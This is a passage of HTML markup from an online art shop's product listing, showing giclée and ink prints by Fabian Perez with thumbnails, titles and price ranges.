	<a href="https://fabianperez.com/art/man-with-umbrella-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ManwithUmbrellaBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Man With Umbrella (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/man-with-umbrella-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21622" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21622" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13016 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/narcissus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narsissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Narcissus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;6,000</span></span>
</a><a href="https://fabianperez.com/art/narcissus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13016" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13016" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21624 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/november-rain-iv-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NovemberRainIV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">November Rain IV (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/november-rain-iv-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21624" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21624" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13109 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-les-demoiselles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="200" src="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga and Les Demoiselles" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Les Demoiselles</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-and-les-demoiselles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13109" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13109" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13480 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narcissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Narcissus (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4983 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-at-home-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga at Home" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga at Home</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-at-home-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4983" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4983" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21625 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PaolaconmediasnegrasBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Paola Con Medias Negras (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21625" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21625" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14791 status-publish last instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="236" src="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saba on the Stairs with Mirror" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-768x603.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-50x39.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-600x471.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Saba.jpg 891w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Saba on the Stairs with Mirror (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14791" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14791" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21632 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/sally-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SallyatLasBrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Sally At Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,050</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;2,050</span></span>
</a><a href="https://fabianperez.com/art/sally-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21632" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21632" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21633 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/self-portrait-with-red-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Self Portrait with Red Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Self Portrait with Red Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/self-portrait-with-red-chair/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21633" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21633" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5848 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5848" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5848" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5863 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="240" src="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-600x480.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-768x614.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5863" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5863" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6150 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Study of Hands Sketching" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching.jpg 795w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Study of Hands Sketching</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6150" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6150" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14230 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="401" src="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Summer Night Walk II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-224x300.jpg 224w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-600x802.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1.jpg 673w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Summer Rain Walk II (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14230" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14230" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21628 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TangoEnSanTelmoVIIBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tango En Santelmo VII (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21628" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21628" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14128 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tess-lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-50x39.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14128" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14128" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14231 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess Lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-768x576.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-50x38.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-600x450.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures (ink)</h2>
